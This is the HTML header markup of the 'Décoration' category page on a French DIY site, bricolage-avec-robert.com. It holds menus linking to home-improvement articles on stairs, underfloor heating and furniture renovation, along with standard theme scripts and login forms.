            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li id="menu-item-7562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
	<li id="menu-item-7563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li id="menu-item-7564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li id="menu-item-7565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
	<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li id="menu-item-7557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li id="menu-item-7558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li id="menu-item-6761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3439"><a href="https://bricolage-avec-robert.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3230"><a href="https://bricolage-avec-robert.com/category/bricolage/">Bricolage</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_998 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_998" ><script>var block_tdi_1_998 = new tdBlock();
block_tdi_1_998.id = "tdi_1_998";
block_tdi_1_998.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_998","tdc_css_class":"tdi_1_998","tdc_css_class_style":"tdi_1_998_rand_style"}';
block_tdi_1_998.td_column_number = "3";
block_tdi_1_998.block_type = "td_block_mega_menu";
block_tdi_1_998.post_count = "5";
block_tdi_1_998.found_posts = "69";
block_tdi_1_998.header_color = "";
block_tdi_1_998.ajax_pagination_infinite_stop = "";
block_tdi_1_998.max_num_pages = "14";
tdBlocksArray.push(block_tdi_1_998);
</script><div id=tdi_1_998 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" class="td-image-wrap" title="Construire soi -même un escalier de béton à double quart tournant en kit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire soi -même un escalier de béton à double quart tournant en kit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2021/03/escalier_beton-41-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-soi-meme-un-escalier-en-beton-a-double-quart-tournant-en-kit/" rel="bookmark" title="Construire soi -même un escalier de béton à double quart tournant en kit">Construire soi -même un escalier de béton à double quart tournant&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" class="td-image-wrap" title="Douche à l&rsquo;italienne : équipement de la douche"><img class="entry-thumb" src="[data-uri]" alt="" title="Douche à l&rsquo;italienne : équipement de la douche" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Sdb_Favede_202-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/douche-a-litalienne-equipement-de-la-douche/" rel="bookmark" title="Douche à l&rsquo;italienne : équipement de la douche">Douche à l&rsquo;italienne : équipement de la douche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" class="td-image-wrap" title="Construire une séparation dosseret de lit"><img class="entry-thumb" src="[data-uri]" alt="" title="Construire une séparation dosseret de lit" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2017/01/Finale-DSC_9900-e1585058734379-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/construire-une-separation-dosseret-de-lit/" rel="bookmark" title="Construire une séparation dosseret de lit">Construire une séparation dosseret de lit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" class="td-image-wrap" title="Installer un plancher chauffant électrique (PRE) sous carrelage"><img class="entry-thumb" src="[data-uri]" alt="" title="Installer un plancher chauffant électrique (PRE) sous carrelage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/Cable-kit-tram_53-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/installer-un-plancher-chauffant-electrique-pre-sous-carrelage/" rel="bookmark" title="Installer un plancher chauffant électrique (PRE) sous carrelage">Installer un plancher chauffant électrique (PRE) sous carrelage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" class="td-image-wrap" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé"><img class="entry-thumb" src="[data-uri]" alt="" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/11/cable-kit-matt-60-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/sur-un-ancien-carrelage-plancher-chauffant/" rel="bookmark" title="Sur un ancien carrelage, poser un plancher chauffant sous un parquet collé">Sur un ancien carrelage, poser un plancher chauffant sous un parquet&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_998" data-td_block_id="tdi_1_998"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_998" data-td_block_id="tdi_1_998"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-1346"><a href="https://bricolage-avec-robert.com/category/decoration/">Déco</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_cba td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_cba" ><script>var block_tdi_2_cba = new tdBlock();
block_tdi_2_cba.id = "tdi_2_cba";
block_tdi_2_cba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_cba","tdc_css_class":"tdi_2_cba","tdc_css_class_style":"tdi_2_cba_rand_style"}';
block_tdi_2_cba.td_column_number = "3";
block_tdi_2_cba.block_type = "td_block_mega_menu";
block_tdi_2_cba.post_count = "5";
block_tdi_2_cba.found_posts = "32";
block_tdi_2_cba.header_color = "";
block_tdi_2_cba.ajax_pagination_infinite_stop = "";
block_tdi_2_cba.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2_cba);
</script><div id=tdi_2_cba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" class="td-image-wrap" title="Blanchir et patiner des poutres"><img class="entry-thumb" src="[data-uri]" alt="" title="Blanchir et patiner des poutres" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/04/Blanchir-les-poutres-bricolage-avec-robert-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/blanchir-et-patiner-des-poutres/" rel="bookmark" title="Blanchir et patiner des poutres">Blanchir et patiner des poutres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" class="td-image-wrap" title="Une table basse d’appoint pliante"><img class="entry-thumb" src="[data-uri]" alt="" title="Une table basse d’appoint pliante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/03/Robert-Longechal-Table-basse-pliante43-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/une-table-basse-dappoint-pliante/" rel="bookmark" title="Une table basse d’appoint pliante">Une table basse d’appoint pliante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover une table en bois vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover une table en bois vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/table_basse_ovale-29-final-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-une-table-en-bois-vintage/" rel="bookmark" title="Rénover une table en bois vintage">Rénover une table en bois vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" class="td-image-wrap" title="Rénover un guéridon vintage"><img class="entry-thumb" src="[data-uri]" alt="" title="Rénover un guéridon vintage" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2016/02/gueridon_miroir-31-final-ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/renover-un-gueridon-vintage/" rel="bookmark" title="Rénover un guéridon vintage">Rénover un guéridon vintage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" class="td-image-wrap" title="Gainer un coffre acheté dans une brocante"><img class="entry-thumb" src="[data-uri]" alt="" title="Gainer un coffre acheté dans une brocante" data-type="image_tag" data-img-url="https://bricolage-avec-robert.com/wp-content/uploads/2015/11/Coffre_finale_06ret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bricolage-avec-robert.com/gainer-un-coffre/" rel="bookmark" title="Gainer un coffre acheté dans une brocante">Gainer un coffre acheté dans une brocante</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_cba" data-td_block_id="tdi_2_cba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_cba" data-td_block_id="tdi_2_cba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7553"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/">Trucs &#038; astuces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7554"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/carrelage/">Carrelage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7561"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/collage/">Collage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7562"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/electricite/">Électricité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7563"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/fixations/">Fixations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7564"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/isolation/">Isolation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7565"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/maconnerie/">Maçonnerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7566"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/menuiserie/">Menuiserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7567"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/mesures/">Mesures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7568"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/metallerie/">Métallerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7569"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/papiers-peints/">Papiers peints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7570"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/peinture/">Peinture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7571"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/percages/">Perçages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7572"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/plomberie/">Plomberie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7573"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/portes-et-fenetres/">Portes et fenêtres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7574"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-murs/">Revêtements de murs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7556"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/revetements-de-sols/">Revêtements de sols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7557"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/rideaux/">Rideaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7575"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/tapisserie/">Tapisserie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7558"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/toiture/">Toiture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7576"><a href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/">Vitrerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6761"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/robertlongechal/featured">Vidéos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3267"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/">les + de Robert Longechal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7551"><a href="https://bricolage-avec-robert.com/robert-longechal-le-bricoleur-le-plus-connu-de-france/">La bio de Robert</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7552"><a href="https://bricolage-avec-robert.com/category/les-plus-de-robert-longechal/les-coups-de-coeur/">Les coups de coeur</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bricolage-avec-robert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bricolage-avec-robert.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Décoration</span></div></div>

                        <h1 class="entry-title td-page-title">Décoration</h1>
                        
                    </div>
                </div>
